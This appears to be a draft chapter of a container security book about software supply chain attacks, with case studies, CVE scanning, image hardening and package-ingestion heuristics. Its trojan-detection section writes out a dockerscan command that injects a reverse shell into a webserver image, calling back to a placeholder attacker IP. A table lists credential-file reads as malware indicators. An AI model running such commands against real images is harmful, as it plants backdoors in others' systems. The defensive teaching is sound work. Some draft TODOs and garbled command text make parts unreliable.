
Chapter 4. Applications & Supply Chain
The SUNBURST supply-chain compromise was a hostile intrusion of US Government and Fortune-500 networks via malware hidden in a legitimate, compromised server monitoring agent. The Cozy Bear hacking group used techniques described in this chapter to compromise many billion-dollar companies simultaneously. High value targets were prioritsed by the attackers, so smaller organisations may have escaped the potentially devastating consequences of the breach.
Organisations targeted by the attackers suffered losses of data and may have been used as a springboard for further attacks against their own customers. This is the essential risk of a “trusted” supply chain: anybody who consumes something you produce becomes a potential target when you are compromised. The established trust relationship is exploited, and so malicious software is inadvertently trusted.
Often vulnerabilities for which an exploit exists don’t have a corresponding software patch or workaround. Palo Alto research determined this is the case for 80% of new, public exploits. With this level of risk exposure for all running software, denying malicious actors access to your internal networks is the primary line of defence.
The SUNBURST attack infected build infrastructure and altered source code immediately before it was built, then hid the evidence of tampering and ensured the binary was signed by the CI/CD system so consumers would trust it.
These techniques were previously unseen on the Mitre ATT&CK Framework, and the attacks compromised networks plundered for military, government, and company secrets — all enabled by the initial supply-chain attack. Preventing the ignoble, crafty Captain Hashjack and his pals from covertly entering the organisation’s network is the job of supply chain security.
In this chapter we dive into supply chain attacks by looking at some historical issues and how they were exploited, then see how containers can either usefully compartmentalise or dangerously exacerbate supply chain risks. At the end of the chapter, we’ll ask: could we have Defending against SUNBURST, secured a cloud native system from SUNBURST?
As adversarial techniques evolve and cloud native systems adapt, you’ll see how the supply chain risks shift during development, testing, distribution and runtime.
For career criminals like Captain Hashjack, the supply chain provides a fresh vector to attack BCTL: attack by proxy to gain trusted access to your systems. Attacking containerised software supply chains to gain remote control of vulnerable workloads and servers, and daisy-chain exploits and backdoors throughout an organisation.
Threat model
Most applications do not come hardened by default, and you need to spend time securing them. OWASP Application Security Verification Standard provides application security (AppSec) guidance that we will not explore any further, except to say: you don’t want to make an attacker’s life easy by running outdated or error-ridden software. Rigorous logic and security tests are essential for any and all software you run.
That extends from your developers’ coding style and web application security standards, to the supply chain for everything inside the container itself. Engineering effort is required to make them secure and ensure they are secure when updated.
The supply chain
Software supply chains consider the movement of your files: source code, applications, data. They may be plain text, encrypted, on a floppy disk or in the cloud.
Supply chains exist for anything that is built from other things - perhaps something that humans ingest (food, medicine), use (a CPU, cars), or interact with (an operating system, open source software). Any exchange of goods can be modelled as a supply chain, and some supply chains are huge and complex.

Figure 4-1. A Web of Supply Chains
Each dependency you use is potentially a malicious implant primed to trigger, awaiting a spark of execution when it’s run in your systems to deploy its payload. Container supply chains are long and may include:
-
the base image(s)
-
installed operating system packages
-
application code and dependencies
-
public git repositories
-
open source artefacts
-
arbitrary files
-
any other data that may be added
If malicious code is added to your supply chain at any step, it may be loaded into executable memory in a running container in your Kubernetes cluster. This is Captain Hashjack’s goal with malicious payloads: sneak bad code into your trusted software and use it to launch an attack from inside the perimeter of your organisation, where you may not have defended your systems as well on the assumption the “perimeter” will keep attackers out.
Each link of a supply chain has a producer and a consumer. In Table 4-1, the CPU chip producer is the manufacturer, and the next consumer is the distributor. In practice, there may be multiple producers and consumers at each stage of the supply chain.
| Farm food | CPU chip | An open source software package | Your organisation’s servers | |
|---|---|---|---|---|
original producer |
Farmer (seeds, feed, harvester) |
Manufacturer (raw materials, fab, firmware) |
Open source package developer (ingenuity, code) |
Open source software, original source code built in internal CI/CD |
(links to) |
Distributor (selling to shops, or other distributors) |
Distributor (selling to shops, or other distributors) |
Repository maintainer (npm, Pypi, etc) |
Signed code artefacts pushed over the network to production-facing registry |
(links to) |
Local food shop |
Vendor or local computer shop |
Developer |
Artefacts at rest in registry ready for deployment |
links to final consumer |
End user |
End user |
End user |
Latest artefacts deployed to production systems |
Any stage in the supply chain that is not under your direct control is liable to be attacked. A compromise of any “upstream” stage (e.g. one that you consume) may impact you as a downstream consumer.

Figure 4-2. Similarity between supply chains
For example, an open source software project may have three contributors (or “trusted producers”) with permission to merge external code contributions into the codebase. If one of those contributors’ passwords is stolen, an attacker can add their own malicious code to the project. Then, when your developers pull that dependency into their codebase, they are running the attacker’s hostile code on your internal systems.
But the compromise doesn’t have to be malicious. As with the npm event-stream vulnerability, sometimes it’s something as innocent as someone looking to pass on maintainership to an existing and credible maintainer, who then goes rogue and inserts their own payload.
Note
In this case the vulnerable event-stream package was downloaded 12 million times, and was depended upon by more than 1600 other packages. The payload searched for “hot cryptocurrency wallets” to steal from developers’ machines. If this had stolen SSH and GPG keys instead and used them to propagate the attack further, the compromise could have been much wider.
image::media/open source supply chain attack.png[Open source supply chain attack]
A successful supply chain attack is often difficult to detect, as a consumer trusts every upstream producer. If a single producer is compromised, the attacker may target individual downstream consumers or pick only the highest value targets.
Software
For our purposes, the supply chains we consume are for software and hardware. In a cloud environment, a datacentre’s physical and network security is managed by the provider, but it is your responsibility to secure your use of the system. This means we have high confidence that the hardware we are using is safe. Our usage of it — the software we install and its behaviour — is where our supply chain risk starts.
Software is never finished. You can’t just stop working on it. It is part of an ecosystem that is moving.
Moxie Marlinspike
Software is built from many other pieces of software. Unlike CPU manufacturing, where inert components are assembled into a structure, software is more like a symbiotic population of cooperating organisms. Each component may be autonomous and choosing to cooperate (CLI tools, servers, OS) or useless unless used in a certain way (glibc, linked libraries, most application dependencies). Any software can be autonomous or cooperative, and it is impossible to conclusively prove which it is at any moment in time. This means test code (unit tests, acceptance tests) may still contain malicious code, which would start to explore the Continuous Integration (CI) build environment or the developer’s machine it is executed on.
This poses a conundrum: if malicious code can be hidden in any part of a system, how can we conclusively say that the entire system is secure?
As Liz Rice points out in the Container Security book:
It’s very likely that a deployment of any non-trivial software will include some vulnerabilities, and there is a risk that systems will be attacked through them. To manage this risk, you need to be able to identify which vulnerabilities are present and assess their severity, prioritise them, and have processes in place to fix or mitigate these issues.
Liz Rice, Container Security book
Software supply chain management is difficult. It requires you to accept some level of risk and make sure that reasonable measures are in place to detect dangerous software before it is executed inside your systems. This risk is balanced with diminishing rewards — builds get more expensive and more difficult to maintain with each control, and there are much higher expenses for each step.
Warning
Full confidence in your supply chain is almost impossible without the full spectrum of controls detailed in the supply chain paper later in this chapter.
As ever, you assume that no control is entirely effective and run intrusion detection on the build machines as the last line of defence against targeted or widespread zero day vulnerabilities that may have included SUNBURST, Shellshock, or DirtyCow (which we address in “Architecting Containerised Applications for Resilience”, later in this chapter).
Now let’s look at how to secure a software supply chain, starting with minimum viable cloud native security: scanning for CVEs.
Scanning for CVEs
CVEs are published for known vulnerabilities, and it is critical that you do not give Captain Hashjack’s gruesome crew
easy access to your systems by ignoring or failing to patch them. Open Source software lists its dependencies in its build instructions
(pom.xml, package.json, go.mod, requirements.txt, Gemfile, etc.), which gives us visibility of its
composition. This means you should scan those dependencies for CVEs using tools like
Trivy. This is the lowest-hanging fruit in the defence of the supply chain and
should be considered a part of the minimum viable container security processes.
Trivy can scan code at rest in various places:
-
in a container image
-
a filesystem
-
Git repository
It reports on known vulnerabilities. Scanning for CVEs is minimum viable security for shipping code to production.
This command scans the local directory and finds the gomod and npm dependency files, reporting on their contents:
$trivyfs.
Run trivy against the filesystem (
fs) in the current working directory (.)
2021-02-22T10:11:32.657+0100 INFO Detected OS: unknown 2021-02-22T10:11:32.657+0100 INFO Number of PL dependency files: 2 2021-02-22T10:11:32.657+0100 INFO Detecting gomod vulnerabilities... 2021-02-22T10:11:32.657+0100 INFO Detecting npm vulnerabilities... infra/build/go.sum ================================== Total: 2 (UNKNOWN: 0, LOW: 0, MEDIUM: 0, HIGH: 2, CRITICAL: 0) +-----------------------------+------------------+----------+-----------------------------------+------------------------------------+---------------------------------------+ | LIBRARY | VULNERABILITY ID | SEVERITY | INSTALLED VERSION | FIXED VERSION | TITLE | +-----------------------------+------------------+----------+-----------------------------------+------------------------------------+---------------------------------------+ | github.com/dgrijalva/jwt-go | CVE-2020-26160 | HIGH | 3.2.0+incompatible | | jwt-go: access restriction | | | | | | | bypass vulnerability | | | | | | | -->avd.aquasec.com/nvd/cve-2020-26160 | +-----------------------------+------------------+ +-----------------------------------+------------------------------------+---------------------------------------+ | golang.org/x/crypto | CVE-2020-29652 | | 0.0.0-20200622213623-75b288015ac9 | v0.0.0-20201216223049-8b5274cf687f | golang: crypto/ssh: crafted | | | | | | | authentication request can | | | | | | | lead to nil pointer dereference | | | | | | | -->avd.aquasec.com/nvd/cve-2020-29652 | +-----------------------------+------------------+----------+-----------------------------------+------------------------------------+---------------------------------------+ infra/api/code/package-lock.json ================================================== // TODO AJM: <2> written into pdf - not sure what this is referring to. Total: 0 (UNKNOWN: 0, LOW: 0, MEDIUM: 0, HIGH: 0, CRITICAL: 0) // TODO AJM: report on [UE appt?].
So we can scan code in our supply chain to see if it’s got vulnerable dependencies. But what about the code itself?
Ingesting Open Source Software
Securely ingesting code is hard: how can we prove that a container image was built from the same source we can see on GitHub? Or that a compiled application is the same open source code we’ve read, without rebuilding it from source?
While this is hard with Open Source, closed source presents even greater challenges.
How do we establish and verify trust with our suppliers?
Much to the Captain’s dismay, this problem has been studied since 1983, when Ken Thompson introduced “Reflections on Trusting Trust”.
To what extent should one trust a statement that a program is free of Trojan horses? Perhaps it is more important to trust the people who wrote the software.
--Ken Thompson
The question of trust underpins many human interactions, and is the foundation of the original internet:
The moral is obvious. You can’t trust code that you did not totally create yourself. (Especially code from companies that employ people like me.) No amount of source-level verification or scrutiny will protect you from using untrusted code… As the level of program gets lower, these bugs will be harder and harder to detect. A well installed microcode bug will be almost impossible to detect.
--Ken Thompson (source)
These philosophical questions of security affect your organisation’s supply chain, as well as your customers. The core problem remains unsolved and difficult to correct entirely.
While BCTL’s traditional relationship with software was defined previously as a consumer, when you started public open source on GitHub, you became a producer too. This distinction exists is most enterprise organisations today, as most have not adapted to their new producer responsibilities.
Which producers do we trust?
To secure a supply chain we must have trust in our producers. These are parties outside of your organisation and they may include:
-
security providers like the root Certificate Authorities to authenticate other servers on a network, and DNSSSEC to return the right address for our transmission
-
cryptographic algorithms and implementations like GPG, RSA, and Diffie-Helman to secure our data in transit and at rest
-
hardware enablers like OS, CPU/firmware, and driver vendors to provide us low-level hardware interaction
-
application developers and package maintainers to prevent malicious code installation via their distributed packages
-
Open Source and community-run teams, organisations, and standards bodies
-
vendors, distributors, and sales agents not to install backdoors or malware
-
everybody: not to have exploitable bugs
You may be wondering if it’s ever possible to secure this entirely, and the answer is no. Nothing is ever entirely secure, but everything can be hardened so that it’s less appealing to all except the most skilled of threat actors. It’s all about balancing layers of security controls that might include:
-
physical second factors (2FA)
-
GPG signing (e.g. Yubikeys)
-
WebAuthn, FIDO2 Project, and physical security tokens (e.g. RSA)
-
-
human redundancy
-
authors cannot merge their own PRs
-
adding a second person to sign-off critical processes
-
-
duplication by running the same process twice in different environments and comparing results
-
reprotest and the Reproducible Builds initiative (Debian and Arch Linux examples)
-
Architecting containerized apps for resilience
Now we have examined some of the dangers, we look towards securing our systems and applications.
You should adopt an adversarial mindset when architecting and building systems so security considerations are baked in. Part of that mindset includes learning about historical vulnerabilities in order to defend yourself against similar attacks.
Note
One such historical vulnerability was Dirtycow: a race condition in the Linux kernel’s privileged memory mapping code that allowed unprivileged local users to escalate to root.
The bug was exploitable from inside a container that didn’t block ptrace, and allowed an attacker to gain a root shell
on the host. An AppArmor profile that blocked the ptrace system call would have prevented the Dirtycow
breakout, as Scott Coulton’s repo demonstrates.
The granular security policy of a container is an opportunity to reconsider applications as “compromised-by-default”, and configure them so they’re better protect against zero-day or unpatched vulnerabilities.
The CNCF Security Technical Advisory Group (tag-security) published a definitive Software Supply Chain Security Paper. For an in-depth and immersive view of the field, it is strongly recommended reading:
It evaluates many of the available tools and defines four key principles for supply chain security and steps for each, including:
Trust: Every step in a supply chain should be “trustworthy” due to a combination of cryptographic attestation and verification.
Automation: Automation is critical to supply chain security and can significantly reduce the possibility of human error and configuration drift.
Clarity: The build environments used in a supply chain should be clearly defined, with limited scope.
Mutual Authentication: All entities operating in the supply chain environment must be required to mutually authenticate using hardened authentication mechanisms with regular key rotation.
Supply Chain Security Whitepaper, tag-security
It then covers the main parts of supply chain security:
-
Source code (what your developers write)
-
Materials (dependencies of the app and its environment)
-
Build pipelines (to test and build your app)
-
Artefacts (you app plus test evidence and signatures)
-
Deployments (how your consumers access your app)
If your supply chain is compromised at any one of these points, your consumers may be compromised too.
Warning
The SUNBURST malware infected SolarWinds build pipelines. There they changed the source code of the product just before
MSBuild.exe compiled
it into the final program. The changed code added a CobaltStrike variant
for remote control of compromised systems. As the compiler’s output was trusted by the build system, the artefact
was signed, so consumers trusted it.
Attacking higher up the supply chain
To attack BCTL, Captain Hashjack may consider attacking the organisations that supply its software, such as operating systems, vendors, and open source packages.
Your open source libraries may also have vulnerabilities, the most devastating of which has historically been an Apache Struts RCE, CVE-2017-5638.
Note
CVE-2017-5638 affected Apache Struts, a Java web framework.
Struts 2 has a history of critical security bugs,[3] many tied to its use of OGNL technology;[4] some vulnerabilities can lead to arbitrary code execution.
Wikipedia (https://en.wikipedia.org/wiki/Apache_Struts_2[source])
The server didn’t parse Content-Type HTTP headers correctly, which
allowed any
commands to be executed in the process namespace as the web server’s user.
Trusted open source libraries may have been “backdoored” (such as NPM’s event-stream package) or may be removed from the registry whilst in active use, such as left-pad (although registries now look to avoid this by preventing “unpublishing” packages).
Code distributed by vendors can be compromised, as Codecov was. An error in their container image creation process allowed an attacker to modify a Bash uploader script run by customers to start builds. This attack compromised build secrets that may then have been used against other systems.
Tip
The number of organisations using codecov was significant. Searching for git repos with grep.app showed there were over 9,200 results in the top 500,000 public Git repos. GitHub shows 397,518 code results.
Poorly written code that fails to handle untrusted user input or internal errors may have remotely exploitable vulnerabilities. Application security is responsible for preventing this easy access to your systems.
The industry-recognised moniker for this is “shift left”, which means you should run static and dynamic analysis of the code your developers write as they write it: add automated tooling to the IDE, provide a local security testing workflow, run configuration tests before deployment, and generally don’t leave security considerations to the last possible moment as has been traditional in software.
Application vulnerability throughout the SDLC
The Software Development Lifecycle (SDLC) is an application’s journey from glint in a developer’s eye, to its secure build and deployment on production systems.
As applications progress from development to production they have a varying risk profile, as shown Table 4-2:
| System lifecycle stage | Higher risk | Lower risk |
|---|---|---|
Development to production deployment |
application code (changes frequently) |
application libraries, operating system packages |
Established production deployment to decommissioning |
slowly decaying application libraries and operating system packages |
application code (changes less frequently) |
The risk profile of an application running in production changes as its lifespan lengthens, as its software becomes progressively more out-of-date. This is known as “reverse uptime" — the correlation between risk of an application’s compromise and the time since its deployment (e.g. the date of the container’s build). An average of reverse uptime in an organisation could also be considered “mean time to …”:
-
compromise (application has a remotely exploitable vulnerability)
-
failure (application no longer works with the updated system or external APIs)
-
update (change application code)
-
patch (to update dependencies versions explicitly)
-
rebuild (to pull new server dependencies)
When an application is being packaged for deployment it must be built into a container image. Depending on your choice of programming language and application dependencies, your container will use one of the following base images from Table 4-2:
| Type of Base Image | How it’s built | Contents of Image Filesystem | Example container image |
|---|---|---|---|
Scratch |
Add one (or more) static binary to an empty root container filesystem |
Nothing at all except |
Static Golang or Rust binary |
Distroless |
Add one (or more) static binary to a container that has locale and CA information only (no Bash, Busybox, etc.) |
Nothing except |
|
Hardened |
Add non-static binary or dynamic application to a minimal container, then remove all non-essential files and harden filesystem |
Reduced Linux userspace: |
|
Vanilla |
No security precautions |
Standard Linux userspace. Possibly anything and everything required to build, compile or debug, in addition to |
Nginx |
Minimal containers minimise a container’s attack surface to a hostile process or RCE, reducing an adversary to very advanced tricks like Return-oriented programming that are beyond most attackers’ capabilties. Organised criminals like Captain Hashjack may be able to use these programming techniques, but exploiting vulnerabilities like these are valuable and perhaps more likely to be sold to an exploit broker than used in the field, potentially reducing their value if discovered.

Figure 4-3. How scratch containers and glibc talk to the kernel
Because statically compiled binaries ship their own system call library,
they do not need glibc or another userspace
kernel interface, and can exist with only themselves on the filesystem, see
also Figure 4-3.
Third-party code risk
During the image build your application installs dependencies into the container, and the same dependencies are often installed onto developer’s machines. This requires the secure ingestion of third party and open source code.
You value your data security, so running any code from the internet without first verifying it could be unsafe. Adversaries like Captain Hashjack may have left a backdoor to enable remote access to any system that runs their malicious code. You should consider the risk of such an attack as sufficiently low before you allow the software inside your organisation’s corporate network and production systems.
One method to scan ingested code is shown in Figure 4-4. Containers (and other code) that originates outside your organisation are pulled from the internet onto a temporary virtual machine. All software’s signatures and checksums are verified, binaries and source code are scanned for CVEs and malware, and the artefact is packaged and signed for consumption in an internal registry.
In this example a container pulled from a public registry is scanned for CVEs, re-tagged for the internal domain, then signed with Notary and pushed to an internal registry, where it can be consumed by Kubernetes build systems and your developers.

Figure 4-4. Third-party code ingestion
When ingesting third party code you should be cognizant of who has released it and/or signed the package, the dependencies it uses itself, how long it has been published for, and how it scores in your internal static analysis pipelines.
Scanning third party code before it enters your network protects you from some supply chain compromises, but targeted attacks may be harder to defend against as they may not use known CVEs or malware. In these cases you may want to observe it running as part of your validation.
Detecting Trojans
Tools like dockerscan can “trojanize” a container:
trojanize: inject a reverse shell into a docker image
dockerscan (https://github.com/cr0hn/dockerscan[source])
To trojanize a webserver image is simple:
$dockersavenginx:latest-owebserver.tar$dockerscanimagemodifytrojanizewebserver.tar--listen"${ATTACKER_IP}"--port"${ATTACKER_PORT}"--outputtrojanized-webserver
Export a valid
webservertarball from a container image
Trojanize the image tarball

Specify the attacker’s shellcatcher IP and port

Write to an output tarball called
trojanized-webserver
It’s this sort of attack that you should scan your container images to detect and prevent. As dockerscan uses an LD_PRELOAD attack that most container IDS and scanning should detect it.
Dynamic analysis of software involves running it in a malware lab environment where it is unable to communicate with the internet and is observed for signs of C2 (“command and control”), automated attacks, or unexpected behaviour.
Note
Malware such as WannaCry (a cryptolocking worm) includes a disabling “killswitch” DNS record (sometimes secretly used by malware authors to remotely terminate attacks). In some cases, this is used to delay the deployment of the malware until a convenient time for the attacker.
Together an artefact and its runtime behaviour should form a picture of the trustworthiness of a single package, however there are workarounds. Logic bombs (behaviour only executed on certain conditions) make this difficult to detect unless the logic is known. For example SUNBURST closely emulated the valid HTTP calls of the software it infected. Even tracing a compromised application with tools such as sysdig does not clearly surface this type of attack.
Types of supply chain attack
TAG Security’s Catalog of Supply Chain Compromises lists attacks affecting packages with millions of weekly downloads across various application dependency repositories and vendors, and hundreds of millions of total installations.
The combined downloads, including both benign and malicious versions, for the most popular malicious packages (
event-stream- 190 million,eslint-scope- 442 million,bootstrap-sass- 30 million, andrest-client- 114 million) sum to 776 million.Towards Measuring Supply Chain Attacks on Package Managers for Interpreted Languages (https://arxiv.org/pdf/2002.01139.pdf[source])
In the quoted paper, the authors identify four actors in the open source supply chain:
-
Registry Maintainers (RMs)
-
Package Maintainers (PMs)
-
Developers (Devs)
-
End-users (Users)
Those with consumers have a responsibility to verify the code they pass to their customers, and a duty to provide verifiable metadata to build confidence in the artefacts.
There’s a lot to defend from to ensure that Users receive a trusted artefact:
-
Source Code
-
Publishing Infrastructure
-
Dev Tooling
-
Malicious Maintainer
-
Negligence
-
Fake toolchain
-
Watering-hole attack
-
Multiple steps
Registry maintainers should guard publishing infrastructure from Typosquatters: individuals that register a package that looks similar to a widely deployed package. Some examples of attacking publishing infrastructure include:
| Attack | Package Name | Typosquatted Name |
|---|---|---|
Typosquatting |
event-stream |
eventstream |
Different account |
user/package |
usr/package, user_/package |
Combosquatting |
package |
package-2, package-ng |
Account takeover |
user/package |
user/package — no change as the user has been compromised by to the attacker |
Social engineering |
user/package |
user/package — no change as the user has willingly given repository access to the attacker |
As Figure 4-7 demonstrates, the supply chain of a package manager holds many risks.

Figure 4-5. Simplified relationships of stakeholders and threats in the package manager ecosystem (source)
Open Source Ingestion
This attention to detail may become exhausting when applied to every package and quickly becomes impractical at scale. This is where a web of trust between producers and consumers alleviates some of the burden of double-checking the proofs at every link in the chain. However, nothing can be fully trusted, and regular re-verification of code is necessary to account for newly announced CVEs or zero days.
In Towards Measuring Supply Chain Attacks on Package Managers for Interpreted Languages, the authors identify “Heuristic rules derived from existing supply chain attacks and other malware studies”:
| Type | Description |
|---|---|
Metadata |
The package name is similar to popular ones in the same registry. The package name is the same as popular packages in other registries, but the authors are different. The package depends on or share authors with known malware. The package has older versions released around the time as known malware. The package contains Windows PE files or Linux ELF files. |
Static |
The package has customized installation logic. The package adds network, process or code generation APIs in recently released versions. The package has flows from filesystem sources to network sinks. The package has flows from network sources to code generation or process sinks. |
Dynamic |
The package contacts unexpected IPs or domains, where expected ones are official registries and code hosting services. The package reads from sensitive file locations such as /etc/shadow, /home/<user>/.ssh, /home/<user>/.aws. The package writes to sensitive file locations such as /usr/bin, /etc/sudoers, /home/<user>/.ssh/authorized_keys. The package spawns unexpected processes, where expected ones are initialized to registry clients (e.g. pip). |
The paper summarises that:
-
Typosquatting and account compromise are low-cost to an attacker, and are the most widely exploited attack vectors
-
Stealing data and dropping backdoors are the most common malicious post-exploit behaviours, suggesting wide consumer targeting
-
20% of identified malwares have persisted in package managers for over 400 days and have more than 1K downloads
-
New techniques include code obfuscation, multi-stage payloads, and logic bombs to evade detection
